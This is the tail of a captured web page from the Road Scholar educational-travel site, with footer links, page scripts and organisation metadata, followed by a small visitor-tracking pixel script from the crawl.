                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24971%2FLearn-Pickleball-Born-in-the-Pacific-Northwest-%3Fite%3D6796%26ito%3D741%26itq%3D707868c5-c6cd-4c74-bee3-4d42b6c08e64%26itx%255Bidio%255D%3D66669890&sessionid=86ded2b335436157ca4a7db3c59794a0&v=1769334851355&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 387
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}